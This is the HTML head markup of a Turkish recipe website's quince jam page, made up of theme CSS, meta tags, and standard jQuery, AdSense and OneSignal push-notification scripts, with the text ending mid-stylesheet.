.tdb-menu>li>a:after{background-color:;height:0;bottom:0}.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper{display:block}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_37{display:inline-block;float:right;clear:none}.tdi_37 .td_block_inner{text-align:right}.tdi_37 .tdb-menu>li>a{font-size:18px!important}.tdi_37 .tdb-menu .tdb-normal-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_37 .tdb-menu>li>a:after{background-color:;bottom:0}.tdi_40{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-top:4px!important}}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);border-color:transparent transparent #4db2ec}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px}.tdi_40 .tdb-head-search-btn svg{width:18px}.tdi_40 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_40{display:inline-block;float:right;clear:none}.tdi_40 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_40 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_40 .tdb-search-form{padding:30px;border-width:0}.tdi_40 .tdb-drop-down-search-inner,.tdi_40 .tdb-search-form,.tdi_40 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_40 .tdb-head-search-form-input,.tdi_40 .tdb-head-search-placeholder{padding:0}.tdi_40 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(0,0,0,.05)}.tdi_40 .tdb-head-search-form-btn i{font-size:12px}.tdi_40 .tdb-head-search-form-btn-icon{margin-left:10px;top:0}.tdi_40 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_40 .tdb-head-search-btn svg,.tdi_40 .tdb-head-search-btn svg *{fill:#000}.tdi_40 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_40 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_40 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-head-search-btn svg{width:16px}.tdi_40 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_40 .tdb-search-form{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-head-search-btn svg{width:13px}.tdi_40 .tdb-search-icon-svg{width:39px;height:39px}.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_40 .tdb-search-form{padding:20px}.tdi_40 .tdb-head-search-form-btn{padding:6px 16px;font-family:Lato!important;font-size:9px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_40 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:16px!important;line-height:1!important;font-weight:400!important}.tdi_40 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:16px!important;line-height:1!important;font-weight:400!important}}.tdi_42{min-height:0}.tdi_42:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,.02);z-index:20;top:0}.tdi_42{display:block}.tdi_42{margin-right:0!important;margin-left:0!important}.tdi_42 .td_block_wrap{text-align:left}.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper{display:block}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{padding-right:0!important;padding-left:0!important}.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.tdi_46{margin-bottom:0!important;padding-bottom:0!important}.tdi_48{min-height:0}.tdi_50{min-height:0}.tdi_50{display:block}.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper{display:block}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://1001yemektarifi.com/wp-content/litespeed/css/4ddb9fcc35b85038779a63e65d574d76.css?ver=1fb06" /><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://1001yemektarifi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1001yemektarifi.com/wp-json/wp/v2/media/74747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001yemektarifi.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://1001yemektarifi.com/?p=74747' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2Fikinci-adim-29%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2Fikinci-adim-29%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.148.0" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/1001yemektarifi.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js.php";OneSignal.SERVICE_WORKER_PATH="OneSignalSDKWorker.js.php";OneSignal.SERVICE_WORKER_PARAM={scope:"/"};OneSignal.setDefaultNotificationUrl("https://1001yemektarifi.com");var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.wordpress=!0;oneSignal_options.appId='48bcb1a2-ae30-4c29-bbfc-fb7605d34110';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.disable=!0;oneSignal_options.path="https://1001yemektarifi.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.safari_web_id="web.onesignal.auto.0d8cfe1b-addf-4fe0-8094-42e4bf6360cd";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleDesktop="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageDesktop="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleMobile="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageMobile="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationCaption="(istediğiniz an abonelikten çıkabilirsiniz)";oneSignal_options.promptOptions.acceptButtonText="Evet, isterim!";oneSignal_options.promptOptions.cancelButtonText="Hayır";oneSignal_options.promptOptions.siteName="1001yemektarifi.com";oneSignal_options.promptOptions.autoAcceptTitle="Onay verin";OneSignal.init(window._oneSignalInitOptions);OneSignal.showSlidedownPrompt()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.push(['registerForPushNotifications']);event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script> <meta name="description" content="ayva reçeli tarifi" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7646933864048604&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <meta property="og:type" content="article" /><meta property="og:title" content="ayva reçeli tarifi-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri" /><meta property="og:url" content="https://1001yemektarifi.com/ikinci-adim-29/" /><meta property="og:description" content="ayva reçeli tarifi" /><meta property="article:published_time" content="2022-02-25T19:05:20+00:00" /><meta property="article:modified_time" content="2022-02-27T13:45:38+00:00" /><meta property="og:site_name" content="1001YemekTarifi" /><meta property="og:image" content="https://1001yemektarifi.com/wp-content/uploads/ikinci-adim-28-scaled.jpg" /><meta property="og:image:alt" content="ayva reçeli tarifi" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:text:title" content="ayva reçeli tarifi" /><meta name="twitter:image" content="https://1001yemektarifi.com/wp-content/uploads/ikinci-adim-28-scaled.jpg?v=1645815932&#038;w=640" /><meta name="twitter:image:alt" content="ayva reçeli tarifi" /><meta name="twitter:card" content="summary_large_image" /> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tds_video_scroll="enabled";var tdc_is_installed="yes";var td_ajax_url="https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";var td_get_template_directory_uri="https:\/\/1001yemektarifi.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="8";var td_please_wait="L\u00fctfen bekleyin...";var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre hatal\u0131!";var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 hatal\u0131!";var td_email_incorrect="E-posta hatal\u0131!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#06728e";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";var td_magnific_popup_translation_tCounter="%curr% \/ %total%";var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";var tdBlockNonce="9942910e3f";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};var tdb_modal_confirm="Kaydetmek";var tdb_modal_cancel="Iptal etmek";var tdb_modal_confirm_alt="Evet";var tdb_modal_cancel_alt="HAYIR";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 